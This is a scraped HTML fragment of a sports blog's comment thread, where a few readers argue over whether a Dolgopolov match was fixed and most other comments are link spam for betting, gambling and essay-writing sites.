id="c3481394145698870370-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3481394145698870370">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3481394145698870370-ce"></div></li><li class="comment" id="c4582183795323927429"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503279475870#c4582183795323927429">21 August 2017 at 03:37</a></span></div><p class="comment-content">If he was so disabled , he should have called in sick.  Has he no respect for the sport? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4582183795323927429">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4582183795323927429">Delete</a></span></span></div><div class="comment-replies"><div id="c4582183795323927429-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4582183795323927429-ra" class="thread-chrome thread-expanded"><div></div><div id="c4582183795323927429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4582183795323927429">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4582183795323927429-ce"></div></li><li class="comment" id="c8283942071593267860"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503312348263#c8283942071593267860">21 August 2017 at 12:45</a></span></div><p class="comment-content">Thank you for writing this up. I was watching the match on a live stream and it was such an obvious fix - he made no effort to disguise it! In the first set Dolgo served two double faults at 30-30 to get himself broken and whenever he looked like he might break his opponent, he hit some wild wild shots. Towards the end he barely made an effort at all against a player whom he is superior to on a hard court, as reflected in the &quot;true odds&quot; the day before the match. The ATP Tennis Integrity Unit should investigate this or they will have zero credibility.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8283942071593267860">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8283942071593267860">Delete</a></span></span></div><div class="comment-replies"><div id="c8283942071593267860-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8283942071593267860-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6700134504363086942"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK3bCcZKnrRJ6uIbj1lC_zY7Q7SuA-HCFCz6KH4axa4_NeUD8scX3jr8zregj-uf1Re7dFpsOb8fdSV-obaphWzSRfKSBTtOevMIlm0sVn1kH7TgrB92Q-Zs1yWEYPOw/s45-c/android-chrome-512x512.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04310577698163982132" rel="nofollow">BN Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1569492265563#c6700134504363086942">26 September 2019 at 12:04</a></span></div><p class="comment-content">This is very interesting information, thank you for sharing your experiences, next time I will come back to read other interesting information. The best news for you who like to play games, please come here we will help. Kami hanya berpegang pada 1 artinya pemenang menang berarti pemenang <a href="http://blog.myenglishathome.com/?page_id=79747" rel="nofollow">totojitu</a>. Kedua pemenang dimenangkan oleh tamu. Ini adalah yang paling mudah dipahami saat bermain judi dengan <a href="https://sahabatgroup.id/8togel/" rel="nofollow">8togel</a> Secondary  Income. Kita perlu mengenalnya terlebih dahulu untuk membantu kita nanti. Perbedaan antara olahraga dan Hak Asasi Manusia <a href="http://exeget.webukr.net/2019/09/24/keluaran-togel-singapore/" rel="nofollow">keluaran togel singapore</a> adalah dalam Kebebasan Informasi yang dapat kita menyalahkan keduanya. Jika <a href="http://atoo.sn/lxtoto/" rel="nofollow">lxtoto</a> pada hewan peliharaan kita akan merujuk ke satu produk. Tetapi di Perusahaan Doble kita dapat memprediksi sekali atau dua <a href="https://www.rudiantobsi.web.id/eyang-togel/" rel="nofollow">agen eyang togel</a> kali bahwa kita akan bebas. Misalnya jika Anda yakin bahwa kompetisi akan dimenangkan oleh sekelompok <a href="http://176.31.32.80/?p=567" rel="nofollow">totobet online</a> tamu atau Anda akan menang dalam satu ember maka Anda akan menandai. Memilih Pemenang yang Akan Menang Untuk Menang Jika Anda <a href="http://www.petextil.se/togel-hongkong/" rel="nofollow">togel hongkong</a> berpikir hadiah tidak akan keluar dalam kompetisi Anda akan memilih. tq all my friends1</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1203844282"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6700134504363086942">Delete</a></span></span></div><div class="comment-replies"><div id="c6700134504363086942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6700134504363086942-ra" class="thread-chrome thread-expanded"><div></div><div id="c6700134504363086942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6700134504363086942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6700134504363086942-ce"></div></li></div><div id="c8283942071593267860-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8283942071593267860">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8283942071593267860-ce"></div></li><li class="comment" id="c4106085192446627055"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503318175003#c4106085192446627055">21 August 2017 at 14:22</a></span></div><p class="comment-content">Hogenkamp played an ITF tournament last week. On her way to final she won all matches easy in 2 sets. In the final she played Frech. Frech won 3/4 matches in 3 sets, her semi final vs Grabher was a 3:30h marathon. In the final Hogenkamp broke Frech just once ( 1/6) and lost the match in 2 sets. Grabher who lost in 1/2 vs Frech and is around 300 on WTA list had 24 break chances vs Frech and broke her 7 times</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4106085192446627055">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4106085192446627055">Delete</a></span></span></div><div class="comment-replies"><div id="c4106085192446627055-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4106085192446627055-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3755765042913664013"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Sportismadeforbetting</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503318716516#c3755765042913664013">21 August 2017 at 14:31</a></span></div><p class="comment-content">and your point is? Money flows are the biggest determinant of fixing. Your &#39;evidence&#39; is nothing more than natural variation. Without any evidence that the match was manipulated and betting fluctuations back that up, you&#39;re just moaning.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3755765042913664013">Delete</a></span></span></div><div class="comment-replies"><div id="c3755765042913664013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3755765042913664013-ra" class="thread-chrome thread-expanded"><div></div><div id="c3755765042913664013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3755765042913664013">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3755765042913664013-ce"></div></li></div><div id="c4106085192446627055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4106085192446627055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4106085192446627055-ce"></div></li><li class="comment" id="c2167919581495525283"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14334104806417183721" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503335580189#c2167919581495525283">21 August 2017 at 19:13</a></span></div><p class="comment-content">PEOPLE, IF YOU CANT TELL FROM THE LINE MOVE IT WAS A MATCH FIX, THEN YOUR OBLIVIOUS TO THESE TYPE OF THINGS - 100% FIXED WITHOUT ANY QUESTION as is alot of tennis matches</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2167919581495525283">Reply</a><span class="item-control blog-admin blog-admin pid-763871107"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2167919581495525283">Delete</a></span></span></div><div class="comment-replies"><div id="c2167919581495525283-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2167919581495525283-ra" class="thread-chrome thread-expanded"><div></div><div id="c2167919581495525283-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2167919581495525283">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2167919581495525283-ce"></div></li><li class="comment" id="c9125756843079855920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16923137059859047363" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503339590097#c9125756843079855920">21 August 2017 at 20:19</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9125756843079855920">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/9125756843079855920">Delete</a></span></span></div><div class="comment-replies"><div id="c9125756843079855920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9125756843079855920-ra" class="thread-chrome thread-expanded"><div></div><div id="c9125756843079855920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9125756843079855920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9125756843079855920-ce"></div></li><li class="comment" id="c525600973554524201"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01037821057529757066" rel="nofollow">Yaqub</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1543513042661#c525600973554524201">29 November 2018 at 18:37</a></span></div><p class="comment-content">tetet</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="525600973554524201">Reply</a><span class="item-control blog-admin blog-admin pid-1643706471"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/525600973554524201">Delete</a></span></span></div><div class="comment-replies"><div id="c525600973554524201-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c525600973554524201-ra" class="thread-chrome thread-expanded"><div></div><div id="c525600973554524201-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="525600973554524201">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c525600973554524201-ce"></div></li><li class="comment" id="c8392750581359544767"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15419348063409551532" rel="nofollow">Ethan Ryan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1545264000981#c8392750581359544767">20 December 2018 at 01:00</a></span></div><p class="comment-content">just what most individuals&#39; desire. However, most of which have no idea of the inner thoughts and multi-step means of purchasing a fresh home <a href="https://www.ufabig.com/" rel="nofollow">แทงบอล</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8392750581359544767">Reply</a><span class="item-control blog-admin blog-admin pid-364926138"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8392750581359544767">Delete</a></span></span></div><div class="comment-replies"><div id="c8392750581359544767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8392750581359544767-ra" class="thread-chrome thread-expanded"><div></div><div id="c8392750581359544767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8392750581359544767">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8392750581359544767-ce"></div></li><li class="comment" id="c8537527036061611096"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYwAvoGaE6nfG41oJ8QYHrby5tZDC8AueoQcA7AkIx3n81Ia23fbKAoGjsYdpAnXSGWhpJmJszjUgANZnJydHqs-mOXhmwhqOxevVgT3r1Y6BNxAi3O8XoTAr-_V5ZNwo/s45-c/jissica.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07857924193310734412" rel="nofollow">jessicasteve</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1547505413571#c8537527036061611096">14 January 2019 at 23:36</a></span></div><p class="comment-content">i read a considerable measure of stuff and i found that the method for composing to clearifing that precisely need to say was great so i am inspired and ilike to come back again in future.. <a href="https://www.come-toto.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8537527036061611096">Reply</a><span class="item-control blog-admin blog-admin pid-1151861690"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8537527036061611096">Delete</a></span></span></div><div class="comment-replies"><div id="c8537527036061611096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8537527036061611096-ra" class="thread-chrome thread-expanded"><div></div><div id="c8537527036061611096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8537527036061611096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8537527036061611096-ce"></div></li><li class="comment" id="c6212462413578528585"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikE7okzR84PtSIwbzAEnKhej2sw38fIyeST5shRn_ZMFKG-SsBKhxyCFp0lkJCGm5tW5nVj1kGAkCz8RMlRLIDDp3FGSXScqg_hXM18Mr3eco2POQVM1w_Nr0ct235cw/s45-c/circle-cropped.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16882107763736447235" rel="nofollow">Robert Andrew 5</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1547535677674#c6212462413578528585">15 January 2019 at 08:01</a></span></div><p class="comment-content">Best Sellers in Billiard Cue Sticks. #43. #44. #45. #46. #47. #48. Set of 5 Aska L2 Billiard Pool Cues, 58&quot; Hard Rock Canadian Maple, 13mm Hard Le Pro Tip, Mixed&#8230; #49. Players D-DRG Midnight Black <a href="https://pingpongtableguide.com/best-tennis-books-for-aspiring-tennis-stars" rel="nofollow">best tennis books of all time</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6212462413578528585">Reply</a><span class="item-control blog-admin blog-admin pid-2132697475"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6212462413578528585">Delete</a></span></span></div><div class="comment-replies"><div id="c6212462413578528585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6212462413578528585-ra" class="thread-chrome thread-expanded"><div></div><div id="c6212462413578528585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6212462413578528585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6212462413578528585-ce"></div></li><li class="comment" id="c6058195485098713411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17834571338997127323" rel="nofollow">Hildegard Flatley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1549277768015#c6058195485098713411">4 February 2019 at 11:56</a></span></div><p class="comment-content">Tennis players very valuable according to me because they use a lot of energy in this game. We consider that <a href="https://sportscrisp.com/rugby/" rel="nofollow">sports mania</a> is very easy game in which players do not use much energy but I think, they use a lot of their energy during the match. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6058195485098713411">Reply</a><span class="item-control blog-admin blog-admin pid-1962048462"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6058195485098713411">Delete</a></span></span></div><div class="comment-replies"><div id="c6058195485098713411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6058195485098713411-ra" class="thread-chrome thread-expanded"><div></div><div id="c6058195485098713411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6058195485098713411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6058195485098713411-ce"></div></li><li class="comment" id="c1535772645182484796"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04296612527818469871" rel="nofollow">Alex Halex</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1550130570412#c1535772645182484796">14 February 2019 at 08:49</a></span></div><p class="comment-content">thanks this is good blog. <a href="http://www.xn----3hcgtcpkcea6a.org.il/%D7%94%D7%AA%D7%9E%D7%9B%D7%A8%D7%95%D7%AA-%D7%9C%D7%A1%D7%9E%D7%99%D7%9D/" rel="nofollow">מרכז גמילה מסמים</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1535772645182484796">Reply</a><span class="item-control blog-admin blog-admin pid-917179229"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1535772645182484796">Delete</a></span></span></div><div class="comment-replies"><div id="c1535772645182484796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1535772645182484796-ra" class="thread-chrome thread-expanded"><div></div><div id="c1535772645182484796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1535772645182484796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1535772645182484796-ce"></div></li><li class="comment" id="c4569856113744598495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02233496636113931814" rel="nofollow">MichealRose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1561032416471#c4569856113744598495">20 June 2019 at 14:06</a></span></div><p class="comment-content">You&#39;re going to get presented with the best tennis players with the quickest forehand ever. When I played tennis in secondary school, my o  <a href="https://pingpongtableguide.com/the-fastest-tennis-forehands-in-history" rel="nofollow">biggest forehand in tennis history</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4569856113744598495">Reply</a><span class="item-control blog-admin blog-admin pid-1851139174"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4569856113744598495">Delete</a></span></span></div><div class="comment-replies"><div id="c4569856113744598495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4569856113744598495-ra" class="thread-chrome thread-expanded"><div></div><div id="c4569856113744598495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4569856113744598495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4569856113744598495-ce"></div></li><li class="comment" id="c5971798602677176625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07639742669691521251" rel="nofollow">Jennet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1561134048071#c5971798602677176625">21 June 2019 at 18:20</a></span></div><p class="comment-content">In money related markets an exchange misuses the distinction in the cost of a recorded organization on a financial exchange in various nations.  <a href="https://sportstoto.vip/" rel="nofollow">1 스포츠토토 2토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5971798602677176625">Reply</a><span class="item-control blog-admin blog-admin pid-1602273120"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5971798602677176625">Delete</a></span></span></div><div class="comment-replies"><div id="c5971798602677176625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5971798602677176625-ra" class="thread-chrome thread-expanded"><div></div><div id="c5971798602677176625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5971798602677176625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5971798602677176625-ce"></div></li><li class="comment" id="c6903409328051073711"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545293792894384769" rel="nofollow">Troy Farmer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1562570773583#c6903409328051073711">8 July 2019 at 09:26</a></span></div><p class="comment-content">Incredible posting this is from you. I am really and truly thrilled to read this marvelous post. You&#39;ve really impressed me today. I hope you&#39;ll continue to do so! <a href="https://www.safe-toto.net/post/_3127" rel="nofollow">프로미 먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6903409328051073711">Reply</a><span class="item-control blog-admin blog-admin pid-450924084"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6903409328051073711">Delete</a></span></span></div><div class="comment-replies"><div id="c6903409328051073711-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6903409328051073711-ra" class="thread-chrome thread-expanded"><div></div><div id="c6903409328051073711-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6903409328051073711">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6903409328051073711-ce"></div></li><li class="comment" id="c4343556843877919322"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1563439262508#c4343556843877919322">18 July 2019 at 10:41</a></span></div><p class="comment-content">Superb examining .Thanks for sharing. It&#39;s late finding this show up. <a href="https://gclubtheone.com/roulette/" rel="nofollow">roulette</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4343556843877919322">Reply</a><span class="item-control blog-admin blog-admin pid-942887850"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4343556843877919322">Delete</a></span></span></div><div class="comment-replies"><div id="c4343556843877919322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4343556843877919322-ra" class="thread-chrome thread-expanded"><div></div><div id="c4343556843877919322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4343556843877919322">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4343556843877919322-ce"></div></li><li class="comment" id="c648379382050166245"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1563439273661#c648379382050166245">18 July 2019 at 10:41</a></span></div><p class="comment-content">Superb examining .Thanks for sharing. It&#39;s late finding this show up. <a href="https://gclubtheone.com/roulette/" rel="nofollow">roulette</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="648379382050166245">Reply</a><span class="item-control blog-admin blog-admin pid-942887850"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/648379382050166245">Delete</a></span></span></div><div class="comment-replies"><div id="c648379382050166245-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c648379382050166245-ra" class="thread-chrome thread-expanded"><div></div><div id="c648379382050166245-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="648379382050166245">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c648379382050166245-ce"></div></li><li class="comment" id="c6205956677359600982"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12608776257837938548" rel="nofollow">James</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1563707511205#c6205956677359600982">21 July 2019 at 13:11</a></span></div><p class="comment-content">Game betting online has turned out to be increasingly more mainstream as the years progressed. Verifiably, sport betting has been related with various unpalatable characters, which has a great deal to do with its erratic lawful treatment all through the world. <a href="https://www.latestbettingsites.bet" rel="nofollow">latestbettingsites</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6205956677359600982">Reply</a><span class="item-control blog-admin blog-admin pid-623193789"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6205956677359600982">Delete</a></span></span></div><div class="comment-replies"><div id="c6205956677359600982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6205956677359600982-ra" class="thread-chrome thread-expanded"><div></div><div id="c6205956677359600982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6205956677359600982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6205956677359600982-ce"></div></li><li class="comment" id="c1586919976342417594"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVVMEcMu4BGTqzTgmxE1gF8-Y11tbaH3YQGEeBibKpHpk1ZqzhaGFBbAOSKYFM4cytUc9MEVY4ethCYk8fEY1Ox9_GDwmDXfvAOOkjQTd6ljeP1Jd7WDS_gjotgcY0lg/s45-c/petterson.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09422451917204067316" rel="nofollow">petterson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1564210939628#c1586919976342417594">27 July 2019 at 09:02</a></span></div><p class="comment-content">Excellent article. Very interesting to read. I really love to read such a nice article. Thanks! keep rocking.<a href="https://www.theacademicpapers.co.uk/buy-dissertation-online.php" rel="nofollow">buy dissertation online uk</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1586919976342417594">Reply</a><span class="item-control blog-admin blog-admin pid-577159113"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1586919976342417594">Delete</a></span></span></div><div class="comment-replies"><div id="c1586919976342417594-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1586919976342417594-ra" class="thread-chrome thread-expanded"><div></div><div 